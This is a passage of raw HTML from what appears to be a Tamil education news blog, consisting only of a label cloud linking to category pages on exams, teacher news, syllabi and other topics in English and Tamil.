<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTI%20LETTERS'>RTI LETTERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SAFETY%20AND%20SECURITY'>SAFETY AND SECURITY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOLARSHIP'>SCHOLARSHIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20CALENDAR'>SCHOOL CALENDAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/School%20Children%20Movie'>School Children Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20DIARY'>SCHOOL DIARY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SEAS%20NEWS'>SEAS NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Service%20Register'>Service Register</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SET'>SET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SHAALA%20SIDDHI'>SHAALA SIDDHI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SLAS'>SLAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMART%20CLASS'>SMART CLASS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMC'>SMC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SOFTWARE'>SOFTWARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SPF'>SPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SSC'>SSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/State%20Education%20Policy'>State Education Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SURPLUS'>SURPLUS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SYLLABUS'>SYLLABUS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TAMIL%20MP3%20SONGS'>TAMIL MP3 SONGS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TDS'>TDS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEACHERS%20NEWS'>TEACHERS NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TET'>TET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK'>TEXT BOOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN'>THIRAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN%20HAND%20BOOK'>THIRAN HAND BOOK</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TIME%20TABLE'>TIME TABLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNEB'>TNEB</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNPSC'>TNPSC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNSED'>TNSED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TPF'>TPF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Tr'>Tr</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRAINING'>TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRANSFER'>TRANSFER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB'>TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB%20ALL%20SUBJECT'>TRB ALL SUBJECT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB-TET-NET'>TRB-TET-NET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRUST'>TRUST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TTSE'>TTSE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UDISE'>UDISE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UG%20TRB'>UG TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPS'>UPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPSC'>UPSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VACANCY%20LIST'>VACANCY LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Vanavil%20Mandram'>Vanavil Mandram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VAO'>VAO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO'>VIDEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO%20STORIES'>VIDEO STORIES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VRS'>VRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WHATSAPP%20GROUPS'>WHATSAPP GROUPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WORK%20SHEET'>WORK SHEET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YEAR%20BOOKS'>YEAR BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YOUTUBE%20VIDEOS'>YOUTUBE VIDEOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B0%E0%AE%BE%E0%AE%A4%E0%AE%BF%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அகர&#3006;த&#3007; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81'>அகல&#3021; வ&#3007;ளக&#3021;க&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D'>அக&#3021;க&#3009; பஞ&#3021;சர&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%85%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%88'>அப&#3006;ர&#3021; அட&#3021;ட&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D%20%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>அரச&#3007;தழ&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அரச&#3009; த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>அரச&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%A4%E0%AF%81'>அர&#3007;யத&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>அற&#3007;வ&#3007;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>அற&#3007;வ&#3007;ய&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அன&#3021;ப&#3009;க&#3021;கரங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AE%9A%E0%AF%81'>ஆச&#3007;ர&#3007;யர&#3021; மனச&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஆச&#3021;சர&#3021;யம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆண&#3016;யர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆய&#3021;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%80%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஆன&#3021;ம&#3008;கம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%9F%20%E0%AE%92%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%80%E0%AE%9F%E0%AF%81'>இட ஒத&#3009;க&#3021;க&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%A8%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>இயக&#3021;க&#3009;நர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%AE%E0%AF%88'>இயற&#3021;க&#3016;வ&#3015;ள&#3006;ண&#3021;ம&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A3%E0%AE%AE%E0%AF%8D'>இலக&#3021;கணம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>இலக&#3021;க&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AF%8D%E0%AE%9E%E0%AE%BE%E0%AE%A9%E0%AE%BF'>இளம&#3021; அற&#3007;வ&#3007;யல&#3021; வ&#3007;ஞ&#3021;ஞ&#3006;ன&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81'>இளம&#3021; கவ&#3007;ஞர&#3021; வ&#3007;ர&#3009;த&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%9F%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D'>உடல&#3021;நலம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%AA%E0%AE%B0%E0%AE%BF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>உபர&#3007; பண&#3007;ய&#3007;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>உள&#3021;ள&#3010;ர&#3021; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>உற&#3009;த&#3007;ம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஊக&#3021;க ஊத&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>ஊக&#3021;கத&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ஊத&#3007;ய உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AE%A3%E0%AE%BF'>ஊர&#3006;ட&#3021;ச&#3007; மண&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>எழ&#3009;த&#3021;தற&#3007;வ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%A9%E0%AF%8D%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AF%82%E0%AE%B0%E0%AE%BF%20%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81'>என&#3021; கல&#3021;ல&#3010;ர&#3007; கனவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஓய&#3021;வ&#3010;த&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>ஓய&#3021;வ&#3010;த&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B0%E0%AF%88'>கட&#3021;ட&#3009;ர&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%AE%E0%AF%8D'>கண&#3021;ண&#3009;ம&#3021; கர&#3009;த&#3021;த&#3009;ம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A4%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>கத&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%A3%E0%AF%88%20%E0%AE%85%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AF%88'>கர&#3009;ண&#3016; அட&#3007;ப&#3021;பட&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AF%82%E0%AE%B2%E0%AE%95%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கர&#3009;வ&#3010;லகச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81'>கலந&#3021;த&#3006;ய&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BE'>கல&#3016;த&#3021; த&#3007;ர&#3009;வ&#3007;ழ&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%20%E0%AE%89%E0%AE%B3%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>கல&#3021;வ&#3007; உளவ&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88'>கவ&#3007;த&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AF%88%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>கற&#3021;றல&#3021; வ&#3007;ள&#3016;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%AE%E0%AE%B4%E0%AF%88%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>கனமழ&#3016; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81%20%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D'>கனவ&#3009; ஆச&#3007;ர&#3007;யர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%AE%E0%AE%B0%E0%AE%BE%E0%AE%9C%E0%AE%B0%E0%AF%8D'>க&#3006;மர&#3006;ஜர&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%89%E0%AE%A3%E0%AE%B5%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3006;ல&#3016; உணவ&#3009; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BE%E0%AE%B2%E0%AF%88%20%E0%AE%B5%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AE%BE%E0%AE%9F%E0%AF%81'>க&#3006;ல&#3016; வழ&#3007;ப&#3006;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AE%BE%E0%AE%AE%20%E0%AE%9A%E0%AE%AA%E0%AF%88%20%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>க&#3007;ர&#3006;ம சப&#3016; க&#3010;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%82%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%81%E0%AE%B1%E0%AE%B5%E0%AF%81%20%E0%AE%9A%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>க&#3010;ட&#3021;ட&#3009;றவ&#3009; சங&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>சட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ச&#3007;றப&#3021;ப&#3009; வக&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>ச&#3007;றப&#3021;ப&#3009;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
